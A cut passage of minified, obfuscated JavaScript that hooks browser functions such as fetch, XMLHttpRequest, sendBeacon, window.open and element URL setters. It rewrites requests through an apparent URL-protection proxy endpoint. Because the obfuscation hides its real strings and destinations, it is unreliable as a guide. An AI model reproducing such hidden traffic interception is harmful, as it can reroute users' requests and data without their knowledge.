SS=S9[cn(0xeb4)][cn(0xa82)],SK=S9[cn(0x90d)][cn(0x761)](cn(0xed7));SS>=0x1388&&SK&&SK[cn(0xa82)]>=0x3e8&&(S9[cn(0x90d)][cn(0xe9d)](cn(0xed7)),S8[cn(0xed7)]=SK);const SN=S9[cn(0x90d)][cn(0x761)](cn(0x2a5));SS>=0x1388&&SN&&SN[cn(0xa82)]>=0x3e8&&(S9[cn(0x90d)][cn(0xe9d)](cn(0x2a5)),S8[cn(0x2a5)]=SN);const SO=S9[cn(0x90d)][cn(0x761)](cn(0x967));SS>=0x1388&&SO&&SO[cn(0xa82)]>=0x3e8&&(S9[cn(0x90d)][cn(0xe9d)](cn(0x967)),S8[cn(0x967)]=SO);const SG=S9[cn(0x90d)][cn(0x761)](cn(0xaa9));SS>=0x1388&&SG&&SG[cn(0xa82)]>=0x3e8&&(S9[cn(0x90d)][cn(0xe9d)](cn(0xaa9)),S8[cn(0xaa9)]=SG);const Su=S9[cn(0x90d)][cn(0x761)](cn(0xb22));SS>=0x1388&&Su&&Su[cn(0xa82)]>=0x1f4&&(S9[cn(0x90d)][cn(0xe9d)](cn(0xb22)),S8[cn(0xb22)]=Su);const Sk=S9[cn(0x90d)][cn(0x761)](cn(0xe93));SS>=0x1388&&Sk&&Sk[cn(0xa82)]>=0x3e8&&(S9[cn(0x90d)][cn(0xe9d)](cn(0xe93)),S8[cn(0xe93)]=Sk);}if(S9[cn(0x40a)][cn(0xe39)](cn(0x298))&&cn(0x813)===S9[cn(0xf7f)]){const SP=S9[cn(0x90d)][cn(0x761)](cn(0xc6d));SP&&SP[cn(0xa82)]>=0x3e8&&(S9[cn(0x90d)][cn(0xe9d)](cn(0xc6d)),S8[cn(0xc6d)]=SP);}if(cn(0x22c)===S9[cn(0x40a)]&&cn(0xbfa)===S9[cn(0xf7f)]){const Sd=S9[cn(0x90d)][cn(0x761)](cn(0xf4b));null!==Sd&&(S9[cn(0x90d)][cn(0xe9d)](cn(0xf4b)),S8[cn(0xf4b)]=Sd);}return{'url':S9,'additionalHeaders':S8};}async function FO(S5,S6,S7){const cY=L6,S8=S7[cY(0x1156)];if(!FS(S5,S7))throw new TypeError(cY(0xf06));let S9='';const SJ=new URL(S7[cY(0x1156)]);if(cY(0x45c)===SJ[cY(0x40a)]||cY(0x769)===SJ[cY(0x40a)]&&cY(0xc34)===SJ[cY(0xf7f)]&&'1'===SJ[cY(0x90d)][cY(0x761)](cY(0x945))){const SG=await async function(Su){const cU=cY,Sk=new DecompressionStream(cU(0x945)),SP=Su[cU(0x108d)](Sk),Sd=await new Response(SP)[cU(0xd7f)]();return new TextDecoder()[cU(0x7f4)](new Uint8Array(Sd));}(S7[cY(0xbb8)]);S9=await async function(Su){const cC=cY,Sk=new TextEncoder()[cC(0x721)](Su),SP=new CompressionStream(cC(0x945)),Sd=SP[cC(0xd0d)][cC(0x7e6)]();return Sd[cC(0x90f)](Sk),Sd[cC(0xd85)](),await new Response(SP[cC(0x64b)])[cC(0xd7f)]();}(SG);}else S9=await async function(Su){const cm=cY,Sk=Su[cm(0x1083)](),SP=new TextDecoder();let Sd='';return async function Sl(){const cp=cm,{done:Sv,value:So}=await Sk[cp(0x90b)]();return Sv?Sd:(Sd+=SP[cp(0x7f4)](So,{'stream':!0x0}),Sl());}();}(S7[cY(0xbb8)]);const SF=FN(S5,0x0,new S5[(cY(0x7e0))](S7[cY(0x1156)])),SS=SF[cY(0x1156)],SK=SF[cY(0xbc4)],SN=new S5[(cY(0x3d6))]((0x0,J3['Wq'])({'protectUrlContext':S6,'url':SS[cY(0xeb4)],'baseUrl':JM['A'][cY(0x761)](S5)[cY(0xbda)][cY(0x761)][cY(0x5cc)](S5[cY(0x39d)]),'endpoint':J0['A'][cY(0xada)]}),{'method':S7[cY(0x83b)],'browsingTopics':!!isSecureContext,'body':S9,'cache':S7[cY(0xd87)],'credentials':S7[cY(0x732)],'headers':S7[cY(0x3cb)],'integrity':S7[cY(0x370)],'keepalive':S7[cY(0x96b)],'mode':S7[cY(0x1004)],'redirect':S7[cY(0x9ea)],'referrer':S7[cY(0x904)],'referrerPolicy':S7[cY(0xf8c)],'signal':S7[cY(0x799)]}),SO=new S5[(cY(0x7e0))](S8);if([cY(0x878),cY(0x34d),cY(0x5d2),cY(0x52c)][cY(0x102c)](SO[cY(0x40a)]))throw new Error(cY(0xd4e));return{'protectedInput':SN,'originalUrl':S8,'additionalHeaders':SK};}function FG(S5,S6,S7){const cX=L6;if(S6){const S8=cX(0x3cb)in S6?new Headers(S6[cX(0x3cb)]):S5 instanceof Request?new Headers(S5[cX(0x3cb)]):new Headers();for(const [S9,SJ]of Object[cX(0xc27)](S7))S8[cX(0x97b)](cX(0x75b)[cX(0x57a)](S9),ep(SJ));S6[cX(0x3cb)]=S8;}else{const SF=new Headers(S5 instanceof Request?S5[cX(0x3cb)]:{});for(const [SS,SK]of Object[cX(0xc27)](S7))SF[cX(0x97b)](cX(0x75b)[cX(0x57a)](SS),ep(SK));S6={'headers':SF};}return S6;}const Fu=async S5=>{const cw=L6;let {url:S6,target:S7,windowFeatures:S8}=S5;const S9=await JM['A'][cw(0x761)](window)[cw(0xab2)][cw(0x38d)](window,S6,{'credentials':cw(0xa2b)});let SJ;SJ=S9['ok']?await S9[cw(0x59e)]():(0x0,J3['EW'])(S6)?(0x0,J3['sH'])(S6)[cw(0xdb8)]:S6,eN(window,cw(0xe55),cw(0x4d7),{'target':S7,'windowFeatures':S8,'url':SJ});},Fk=S5=>{const V0=L6;let {target:S6,windowFeatures:S7,url:S8}=S5;const S9=JM['A'][V0(0x761)](window)[V0(0xbec)][V0(0x38d)](window,S8,null!=S6?S6:V0(0x6da),S7);ed(window,S9,S8,S7);};var FP=F(0x5c5);async function Fd(S5,S6,S7,S8){const V1=L6,S9=Array[V1(0x103b)](S5[V1(0x39d)][V1(0x7a8)])[V1(0x73a)](SJ=>!S8[V1(0x102c)](SJ))[V1(0x73a)](SJ=>!(0x0,J3['EW'])(JM['A'][V1(0x761)](S5)[V1(0x728)][V1(0x761)][V1(0x38d)](SJ)));S8[V1(0x883)](...S9);for(const SJ of S9){const SF=JM['A'][V1(0x761)](S5)[V1(0x728)][V1(0x761)][V1(0x38d)](SJ);(0x0,Jr['pI'])(S7,SF)&&await(0x0,FP['A1'])(S5,S6,SF)&&((0x0,FP['VL'])(S5,S6,SF),(0x0,FP['AG'])(S5,S6,SJ));}}function Fl(S5,S6,S7){const S8=[];return()=>{const V2=a2e;Fd(S5,S6,S7,S8);const S9=[...S7[V2(0x8f1)][V2(0xd96)](SF=>V2(0x109b)[V2(0x57a)](SF,V2(0x478))[V2(0x57a)](SF,'\x22]')),...S7[V2(0x472)][V2(0xd96)](SF=>'#'[V2(0x57a)](CSS[V2(0x86c)](SF),',.')[V2(0x57a)](CSS[V2(0x86c)](SF))),...S7[V2(0x8bc)][V2(0xd96)](SF=>'['[V2(0x57a)](SF,']')),...S7[V2(0xf30)][V2(0xd96)](SF=>SF[V2(0x977)][V2(0xd96)](SS=>'['[V2(0x57a)](SF[V2(0xe41)],'=\x22')[V2(0x57a)](SS,'\x22]')))[V2(0x8cd)](),...S7[V2(0x1ff)][V2(0xd96)](SF=>''[V2(0x57a)](SF))][V2(0xe19)](',');for(const SF of Array[V2(0x103b)](JM['A'][V2(0x761)](S5)[V2(0x556)][V2(0x38d)](S5[V2(0x39d)],S9)))(0x0,FP['M5'])(S6,S7,SF);for(const SS of Array[V2(0x103b)](S5[V2(0x39d)][V2(0x10ee)]))try{var SJ;if(SS[V2(0xd90)]===SS[V2(0xacb)][V2(0xa82)])continue;if(SS[V2(0xd90)]=SS[V2(0xacb)][V2(0xa82)],V2(0x3ed)===SS[V2(0xd6c)][V2(0xe91)])continue;if(null!==(SJ=SS[V2(0xda3)])&&void 0x0!==SJ&&null!==(SJ=SJ['id'])&&void 0x0!==SJ&&SJ[V2(0x102c)](V2(0x203)))continue;(0x0,FP['VE'])(S6,S7,SS[V2(0xacb)]);}catch(SK){(0x0,FP['vR'])(S6,S5,SS);}};}var Fv=F(0x23be);function Fo(S5){const V3=L6;try{const S6=new URL(S5),S7=new URL(J0['A'][V3(0xada)])[V3(0x40a)];return S6[V3(0x40a)][V3(0xe39)](S7);}catch{return!0x1;}}function Ff(S5,S6,S7,S8){const V4=L6;let S9=arguments[V4(0xa82)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const SJ=S6+'_'+S7;if(function(SF,SS){var SK;return!(null===(SK=function(SN){const SO=function(SG){const V5=a2e;return V5(0x6f1)+(0x0,Fv['t'])(SG[V5(0x2e7)][V5(0x40a)]+V5(0x7b7));}(SN);return SN[SO]||(SN[SO]={}),SN[SO];}(SF))||void 0x0===SK||!SK[SS]);}(S5,SJ)){const SF=function(SS){const SK=function(SN){const V6=a2e;return V6(0x6f1)+(0x0,Fv['t'])(SN[V6(0x2e7)][V6(0x40a)]+V6(0xba4));}(SS);return SS[SK]||(SS[SK]={}),SS[SK];}(S5);SF[SJ]||(SF[SJ]=function(SS){const V7=V4;for(var SK=arguments[V7(0xa82)],SN=new Array(SK>0x1?SK-0x1:0x0),SO=0x1;SO<SK;SO++)SN[SO-0x1]=arguments[SO];if(S9&&!S9[V7(0x38d)](this,...SN))return SS[V7(0x38d)](this,...SN);try{return S8[V7(0x38d)](this,SS,...SN);}catch(SG){return J7['A'][V7(0x2c3)](V7(0x237)+S6+'.'+S7,SG[V7(0x1080)],...SN),SS[V7(0x38d)](this,...SN);}});}else F6(S5,S6,S7,function(){const V8=V4,SS=JM['A'][V8(0x761)](S5)[SJ];for(var SK=arguments[V8(0xa82)],SN=new Array(SK),SO=0x0;SO<SK;SO++)SN[SO]=arguments[SO];return S8[V8(0x38d)](this,SS,...SN);},S9);}function FM(S5,S6,S7,S8){const V9=L6;if(S6[V9(0x709)]||S6[V9(0x8e1)])return;S6[V9(0x709)]=!0x0,JM['A'][V9(0x8f3)](S6),(function(){const VJ=V9;let SF=arguments[VJ(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const SS=VJ(0x5c1);if(JM['A'][VJ(0x761)](window)[VJ(0xe85)][VJ(0x38d)](window[VJ(0x39d)][VJ(0xe2f)],VJ(0xb00)[VJ(0x57a)](SS,'\x22]')))return;const SK=window[VJ(0x39d)][VJ(0x108e)](VJ(0xcc1));JM['A'][VJ(0x761)](window)[VJ(0xdd1)][VJ(0x38d)](SK,VJ(0xdfa),SS),JM['A'][VJ(0x761)](window)[VJ(0x1112)][VJ(0x38d)](window[VJ(0x39d)][VJ(0xe2f)],SK),JM['A'][VJ(0x761)](window)[VJ(0x4fc)][VJ(0x38d)](window,VJ(0x1080),SN=>{const Ve=VJ;switch(SN[Ve(0xf34)][Ve(0x39c)]){case Ve(0x28a):if(Ve(0xc63)===SN[Ve(0xf34)][Ve(0xdfa)])return setTimeout(()=>{const VF=Ve;var SO;return null===(SO=SF[VF(0x1133)])||void 0x0===SO?void 0x0:SO[VF(0x38d)](SF);},0x0),SF[Ve(0x6cc)]&&setTimeout(()=>{const VK=Ve;var SO;const SG=function(Su){const VS=a2e,Sk=[];let SP=Su;for(;SP!==window[VS(0x35b)];){try{Sk[VS(0x883)](SP[VS(0xdfa)]);}catch(Sd){}SP=SP[VS(0x1148)];}return Sk;}(SN[VK(0xf68)]);SN[VK(0xf34)][VK(0xf34)][VK(0xdfa)]&&SG[VK(0x883)](SN[VK(0xf34)][VK(0xf34)][VK(0xdfa)]),null===(SO=SF[VK(0x6cc)])||void 0x0===SO||SO[VK(0x38d)](SF,function(Su){const VN=VK,Sk=window[VN(0xd9c)][VN(0xabf)]()[VN(0x436)]()[VN(0xd96)](SP=>(SP[VN(0xaf8)]||SP[VN(0x885)])())[VN(0x73a)](SP=>Su[VN(0x20d)](Sd=>Sd[VN(0x102c)](SP)));return Sk[VN(0xa82)]<=0x1?Sk[0x0]:Sk[VN(0x50b)]((SP,Sd)=>Sd[VN(0xa82)]-SP[VN(0xa82)])[0x0];}(SG));},0x0),Fu(SN[Ve(0xf34)][Ve(0xf34)]);break;case Ve(0xe55):if(Ve(0x4d7)===SN[Ve(0xf34)][Ve(0xdfa)])return Fk(SN[Ve(0xf34)][Ve(0xf34)]);}});}({'onClickAutoRecovery':SF=>{const VG=V9;!function(SS,SK,SN){const VO=a2e;eY(SS,VO(0x4c4),(arguments[VO(0xa82)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[VO(0x97b)](VO(0x3b0),SK)[VO(0x97b)](VO(0x8bf),SN)[VO(0x97b)](VO(0x88a),new URL(location[VO(0xeb4)])[VO(0x88a)]));}(S5,SF||VG(0x25e),'');}})),S6[V9(0x39d)][V9(0xcf9)](V9(0xc63),SF=>{const Vu=V9;if(SF[Vu(0xf66)])return;let SS=SF[Vu(0xe65)];for(;SS instanceof S6[Vu(0x33b)]&&'a'!==(null===(SK=SS)||void 0x0===SK||null===(SK=SK[Vu(0x1ff)])||void 0x0===SK?void 0x0:SK[Vu(0xe1e)]());){var SK;SS=SS[Vu(0x104f)];}if(SS){var SN;let SO=JM['A'][Vu(0x761)](S6)[Vu(0xed6)][Vu(0x38d)](SS,Vu(0xeb4));if(Vu(0x3c5)!=typeof SO||SO[Vu(0x1016)](Vu(0xec3)))return;const SG=null===(SN=FF(S6))||void 0x0===SN?void 0x0:SN[Vu(0xb3c)];if(!(0x0,J3['EW'])(SO))return;const Su=(0x0,J3['sH'])(SO)[Vu(0xdb8)];SO=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][Vu(0xedf)],'baseUrl':JM['A'][Vu(0x761)](S6)[Vu(0xbda)][Vu(0x761)][Vu(0x5cc)](S6[Vu(0x39d)]),'endpoint':J0['A'][Vu(0xada)],'extra':{'sourceFrameOrigin':SG}});let Sk=JM['A'][Vu(0x761)](S6)[Vu(0xed6)][Vu(0x38d)](SS,Vu(0x1136));Sk=JC(S5,Sk,JM['A'][Vu(0x761)](S6)[Vu(0xbda)][Vu(0x761)][Vu(0x5cc)](S6[Vu(0x39d)])),SF[Vu(0x502)]();let SP=S6;for(;eN(SP,Vu(0x28a),Vu(0xc63),{'url':SO,'windowFeatures':Sk?Vu(0x973)[Vu(0x57a)](Sk):void 0x0,'name':S6[Vu(0xdfa)]}),SP!==S6[Vu(0x35b)];)SP=SP[Vu(0x1148)][Vu(0x8dd)];}}),Ff(S6,V9(0x20f),V9(0xdfe),async function(SF,SS,SK){const Vk=V9,{protectedInput:SN,additionalHeaders:SO}=FS(S6,SS)?await FO(S6,S5,SS):FK(S6,S5,SS);SK=FG(SN,SK,SO);for(var SG=arguments[Vk(0xa82)],Su=new Array(SG>0x3?SG-0x3:0x0),Sk=0x3;Sk<SG;Sk++)Su[Sk-0x3]=arguments[Sk];return SF[Vk(0x38d)](this,SN,SK,...Su);},function(SF){const VP=V9;return SF instanceof S6[VP(0x3d6)]?(0x0,Jr['pI'])(S7,SF[VP(0x1156)]):(0x0,Jr['pI'])(S7,SF);}),Ff(S6,V9(0xb03),V9(0x346),function(SF,SS,SK){const Vd=V9;for(var SN=arguments[Vd(0xa82)],SO=new Array(SN>0x3?SN-0x3:0x0),SG=0x3;SG<SN;SG++)SO[SG-0x3]=arguments[SG];if(!(0x0,Jr['pI'])(S7,SK))return SF[Vd(0x38d)](this,SS,SK,...SO);const Su=JM['A'][Vd(0x761)](S6)[Vd(0xbda)][Vd(0x761)][Vd(0x5cc)](S6[Vd(0x39d)]),{additionalHeaders:Sk,url:SP}=FN(S6,0x0,Vd(0x3c5)==typeof SK?(0x0,J3['Xz'])(SK,Su):SK);SK=Vd(0x3c5)==typeof SK?SP[Vd(0xeb4)]:SP;const Sd=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SK,'kind':J3['MN'][Vd(0x7f9)],'baseUrl':JM['A'][Vd(0x761)](S6)[Vd(0xbda)][Vd(0x761)][Vd(0x5cc)](S6[Vd(0x39d)]),'endpoint':J0['A'][Vd(0xada)]}),Sl=SF[Vd(0x38d)](this,SS,Sd,...SO);for(const [Sv,So]of Object[Vd(0xc27)](Sk))this[Vd(0x5da)](Vd(0x75b)[Vd(0x57a)](Sv),ep(So));return Sl;}),F7(S6,V9(0xb03),V9(0x306),{'get':function(){const Vl=V9;for(var SF,SS=arguments[Vl(0xa82)],SK=new Array(SS),SN=0x0;SN<SS;SN++)SK[SN]=arguments[SN];const SO=(null===(SF=this[Vl(0xe6a)])||void 0x0===SF?void 0x0:SF[Vl(0x306)])||JM['A'][Vl(0x761)](S6)[Vl(0xb9a)][Vl(0x761)][Vl(0x38d)](this,...SK);return SO&&(0x0,J3['EW'])(SO)?(0x0,J3['sH'])(SO)[Vl(0xdb8)]:SO;}}),F6(S6,V9(0xbeb),V9(0x99d),function(SF,SS){const Vv=V9;return SF=(0x0,J3['EW'])(SF)?SF:(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SF,'kind':J3['MN'][Vv(0x7f9)],'baseUrl':JM['A'][Vv(0x761)](S6)[Vv(0xbda)][Vv(0x761)][Vv(0x5cc)](S6[Vv(0x39d)]),'endpoint':J0['A'][Vv(0xada)]}),JM['A'][Vv(0x761)](S6)[Vv(0xab2)][Vv(0x38d)](S6,SF,{'method':Vv(0xd8d),'keepalive':!0x0,'body':SS,'mode':Vv(0x1f6)}),!0x0;},function(SF){const Vo=V9;return arguments[Vo(0xa82)]>0x0&&(0x0,Jr['pI'])(S7,SF);}),F6(S6,V9(0x20f),V9(0x346),function(SF,SS,SK){const Vf=V9;if(SK){const SG=SK[Vf(0x267)](',')[Vf(0xd96)](Su=>{const VM=Vf;if(Su[VM(0x102c)](VM(0x973))){const Sk=Su[VM(0x267)]('=')[0x1];return VM(0x973)[VM(0x57a)](JC(S5,Sk,JM['A'][VM(0x761)](S6)[VM(0xbda)][VM(0x761)][VM(0x5cc)](S6[VM(0x39d)])));}return Su;});SK=SG[Vf(0xe19)](',');}if([Vf(0x115a)][Vf(0x102c)](SF)){const Su=JM['A'][Vf(0x761)](S6)[Vf(0xbec)][Vf(0x38d)](this,SF,SS,SK);return new Proxy(Su,{'get':function(Sk,SP){const VE=Vf;return VE(0x2e7)===SP?new Proxy(Sk[VE(0x2e7)],{'set':function(Sd,Sl,Sv){const VA=VE;if(VA(0xeb4)===Sl){const So=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Sv,'kind':J3['MN'][VA(0xedf)],'baseUrl':JM['A'][VA(0x761)](S6)[VA(0xbda)][VA(0x761)][VA(0x5cc)](S6[VA(0x39d)]),'endpoint':J0['A'][VA(0xada)]});return ed(S6,Su,So,SK),Sd[Sl]=So;}return Sd[Sl]=Sv;}}):Sk[SP];}});}var SN;SF&&Vf(0x3c5)==typeof SF&&(SF=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SF,'kind':J3['MN'][Vf(0xedf)],'baseUrl':JM['A'][Vf(0x761)](S6)[Vf(0xbda)][Vf(0x761)][Vf(0x5cc)](S6[Vf(0x39d)]),'endpoint':J0['A'][Vf(0xada)],'extra':{'sourceFrameOrigin':null===(SN=FF(S6))||void 0x0===SN?void 0x0:SN[Vf(0xb3c)]}}));let SO=S6;for(;eN(SO,Vf(0x28a),Vf(0xc63),{'url':SF,'target':SS,'windowFeatures':SK,'name':S6[Vf(0xdfa)]}),SO!==S6[Vf(0x35b)];)SO=SO[Vf(0x1148)][Vf(0x8dd)];return S6;},function(SF,SS,SK){return(0x0,Jr['pI'])(S7,SF);}),F7(S6,V9(0x8b7),V9(0x1156),{'get':function(){const Vz=V9;for(var SF=arguments[Vz(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];const SN=JM['A'][Vz(0x761)](S6)[Vz(0xabb)][Vz(0x761)][Vz(0x38d)](this,...SS);return(0x0,J3['EW'])(SN)?(0x0,J3['sH'])(SN)[Vz(0xdb8)]:SN;}});const S9=!(null==S8||!S8[V9(0xbe2)]);function SJ(){const VH=V9;if(this instanceof S6[VH(0xa98)]){const SF=JM['A'][VH(0x761)](S6)[VH(0xed6)][VH(0x38d)](this,VH(0x1059));if(null!=SF&&SF[VH(0x1016)](VH(0xe4e)))return!0x1;if(VH(0x782)===JM['A'][VH(0x761)](S6)[VH(0xed6)][VH(0x38d)](this,VH(0x3d0)))return!0x0;}return((SS,SK,SN)=>{const Vg=VH;if(SK instanceof SS[Vg(0x103e)]){const SO=JM['A'][Vg(0x761)](SS)[Vg(0x54b)][Vg(0x761)][Vg(0x38d)](SK);if((0x0,J2['_'])(SO)||(0x0,Jr['Bo'])(SN,SO))return!0x0;for(const SG of JM['A'][Vg(0x761)](SS)[Vg(0x1165)][Vg(0x761)][Vg(0x38d)](SK))if((0x0,J2['_'])(SG)||(0x0,Jr['Bo'])(SN,SG))return!0x0;}return!0x1;})(S6,this,S7);}S9&&F6(S6,V9(0xd93),V9(0xcf9),function(SF,SS,SK){const Vb=V9,SN=JM['A'][Vb(0x761)](S6)[Vb(0x4fc)][Vb(0x38d)](this,SF,SS,SK);try{var SO;const SG=Vb(0x3c5)==typeof SF&&Vb(0xdf6)===SF[Vb(0xe1e)](),Su=Vb(0xb88)!==(null===(SO=S6[Vb(0x39d)])||void 0x0===SO?void 0x0:SO[Vb(0x1128)]),Sk=this===S6[Vb(0x39d)]||this===S6;if(SG&&Su&&Sk){const SP=()=>{const Vy=Vb;try{const Sd=new S6[(Vy(0x538))](Vy(0x7c3));SS&&Vy(0xb21)==typeof SS&&Vy(0x355)==typeof SS[Vy(0xb72)]?SS[Vy(0xb72)][Vy(0x38d)](SS,Sd):Vy(0x355)==typeof SS&&SS[Vy(0x38d)](this,Sd);}catch(Sl){}};S6[Vb(0x44a)](SP,0x0);}}catch(Sd){}return SN;},function(SF){const VT=V9;return!0x0===S9&&VT(0x3c5)==typeof SF&&VT(0xdf6)===SF[VT(0xe1e)]();}),S6[V9(0xca4)]=new S6[(V9(0xab9))](S6[V9(0x2e7)],{'get':function(SF,SS){const VL=V9;return S6[VL(0x2e7)][SS];},'set':function(SF,SS,SK){const VI=V9;return S6[VI(0x2e7)][SS]=SK,!0x0;}}),F7(S6,V9(0xa98),V9(0x1059),{'get':function(){const Vr=V9;for(var SF=arguments[Vr(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];let SN=JM['A'][Vr(0x761)](S6)[Vr(0x792)][Vr(0x761)][Vr(0x38d)](this,...SS);if((0x0,J3['EW'])(SN)){const SO=(0x0,J3['sH'])(SN)[Vr(0xdb8)];SN=Fo(SO)?SN:SO;}return SN;},'set':function(SF){const VD=V9;for(var SS=arguments[VD(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];return SF?SF[VD(0x1016)](VD(0x483))?(SF=e3(SF,S5,S6),JM['A'][VD(0x761)](S6)[VD(0x792)][VD(0x97b)][VD(0x38d)](this,SF,...SK)):(0x0,J3['EW'])(SF)&&Fo((0x0,J3['sH'])(SF)[VD(0xdb8)])?JM['A'][VD(0x761)](S6)[VD(0x792)][VD(0x97b)][VD(0x38d)](this,SF,...SK):JM['A'][VD(0x761)](S6)[VD(0x792)][VD(0x97b)][VD(0x38d)](this,(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SF,'kind':J3['MN'][VD(0xc4e)],'baseUrl':JM['A'][VD(0x761)](S6)[VD(0xbda)][VD(0x761)][VD(0x5cc)](S6[VD(0x39d)]),'endpoint':J0['A'][VD(0xada)]}),...SK):JM['A'][VD(0x761)](S6)[VD(0x792)][VD(0x97b)][VD(0x38d)](this,SF,...SK);}},function(SF){return null==SF||''===SF||(0x0,Jr['pI'])(S7,SF);}),F7(S6,V9(0x976),V9(0xb3c),{'get':function(){const Va=V9;if(Va(0x672)===this[Va(0xf34)])return Va(0xd14);if(this[Va(0xf34)][Va(0xdfa)]&&Va(0x3c5)==typeof this[Va(0xf34)][Va(0xdfa)]&&this[Va(0xf34)][Va(0xdfa)][Va(0x1016)](Va(0x494)))return window[Va(0x2e7)][Va(0xb3c)][Va(0xe39)](Va(0x4df))?Va(0xd60):window[Va(0x2e7)][Va(0xb3c)][Va(0xe39)](Va(0xc28))?Va(0x605):window[Va(0x2e7)][Va(0xb3c)][Va(0xe39)](Va(0xfd2))?Va(0x263):window[Va(0x2e7)][Va(0xb3c)][Va(0xe39)](Va(0xfc1))?Va(0x63d):window[Va(0x2e7)][Va(0xb3c)][Va(0xe39)](Va(0x8a1))?Va(0x25c):window[Va(0x2e7)][Va(0xb3c)][Va(0xe39)](Va(0x312))?Va(0xc78):Va(0x201);if(Va(0x3c5)==typeof this[Va(0xf34)]&&this[Va(0xf34)][Va(0x1016)](Va(0xa21)))return Va(0x4a6);if(this[Va(0xf34)]&&Va(0x3c5)==typeof this[Va(0xf34)]&&this[Va(0xf34)][Va(0x1016)](Va(0x627)))return Va(0xcda);for(var SF=arguments[Va(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];return JM['A'][Va(0x761)](S6)[Va(0xbb1)][Va(0x761)][Va(0x5cc)](this,SS);}}),F7(S6,V9(0x911),V9(0x1059),{'get':function(){const Vi=V9;for(var SF=arguments[Vi(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];let SN=JM['A'][Vi(0x761)](S6)[Vi(0x50a)][Vi(0x761)][Vi(0x38d)](this,...SS);if((0x0,J3['EW'])(SN)){const SO=(0x0,J3['sH'])(SN)[Vi(0xdb8)];SN=Fo(SO)?SN:SO;}return SN;},'set':function(SF){const Vc=V9;for(var SS=arguments[Vc(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];return(0x0,J3['EW'])(SF[Vc(0x766)]())&&Fo((0x0,J3['sH'])(SF[Vc(0x766)]())[Vc(0xdb8)])||(0x0,J3['EW'])(SF[Vc(0x766)]())||(SF=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SF[Vc(0x766)](),'kind':J3['MN'][Vc(0x7f9)],'baseUrl':JM['A'][Vc(0x761)](S6)[Vc(0xbda)][Vc(0x761)][Vc(0x5cc)](S6[Vc(0x39d)]),'endpoint':J0['A'][Vc(0xada)]})),JM['A'][Vc(0x761)](S6)[Vc(0x50a)][Vc(0x97b)][Vc(0x38d)](this,SF,...SK);}},function(SF){const VV=V9;return null==SF||''===SF||(0x0,Jr['pI'])(S7,SF[VV(0x766)]());}),F7(S6,V9(0xca3),V9(0x1059),{'get':function(){const VW=V9;for(var SF=arguments[VW(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];let SN=JM['A'][VW(0x761)](S6)[VW(0x728)][VW(0x761)][VW(0x5cc)](this,SS);if((0x0,J3['EW'])(SN)){const SO=(0x0,J3['sH'])(SN)[VW(0xdb8)];SN=Fo(SO)?SN:SO;}return SN;},'set':function(SF){const Vq=V9;for(var SS=arguments[Vq(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];return(0x0,J3['EW'])(SF)&&Fo((0x0,J3['sH'])(SF)[Vq(0xdb8)])?JM['A'][Vq(0x761)](S6)[Vq(0x728)][Vq(0x97b)][Vq(0x38d)](this,SF,...SK):((0x0,J3['EW'])(SF)||(SF=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SF,'kind':J3['MN'][Vq(0xb5a)],'baseUrl':JM['A'][Vq(0x761)](S6)[Vq(0xbda)][Vq(0x761)][Vq(0x5cc)](S6[Vq(0x39d)]),'endpoint':J0['A'][Vq(0xada)]})),JM['A'][Vq(0x761)](S6)[Vq(0x728)][Vq(0x97b)][Vq(0x5cc)](this,[SF,...SK]));}},function(SF){return null==SF||''===SF||(0x0,Jr['pI'])(S7,SF);}),F7(S6,V9(0x63b),V9(0xeb4),{'get':function(){const Vs=V9;for(var SF=arguments[Vs(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];let SN=JM['A'][Vs(0x761)](S6)[Vs(0xa8b)][Vs(0x761)][Vs(0x38d)](this,...SS);if((0x0,J3['EW'])(SN)){const SO=(0x0,J3['sH'])(SN)[Vs(0xdb8)];SN=Fo(SO)?SN:SO;}return SN;},'set':function(SF){const Vh=V9,SS=JM['A'][Vh(0x761)](S6)[Vh(0xde6)][Vh(0x761)][Vh(0x38d)](this),SK=JM['A'][Vh(0x761)](S6)[Vh(0x771)][Vh(0x761)][Vh(0x38d)](this),SN=Vh(0xeeb)===SS||Vh(0x5c6)===SS&&Vh(0xb94)===SK?J3['MN'][Vh(0xeb3)]:Vh(0x5c6)===SS&&Vh(0x40c)===SK?J3['MN'][Vh(0xb5a)]:J3['MN'][Vh(0x7f9)];SF=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SF,'kind':SN,'baseUrl':JM['A'][Vh(0x761)](S6)[Vh(0xbda)][Vh(0x761)][Vh(0x5cc)](S6[Vh(0x39d)]),'endpoint':J0['A'][Vh(0xada)]});for(var SO=arguments[Vh(0xa82)],SG=new Array(SO>0x1?SO-0x1:0x0),Su=0x1;Su<SO;Su++)SG[Su-0x1]=arguments[Su];return JM['A'][Vh(0x761)](S6)[Vh(0xa8b)][Vh(0x97b)][Vh(0x38d)](this,SF,...SG);}},function(SF){return!SF||(0x0,Jr['pI'])(S7,SF);}),F7(S6,V9(0xf4f),V9(0x9b1),{'get':function(){const Vx=V9;for(var SF=arguments[Vx(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];let 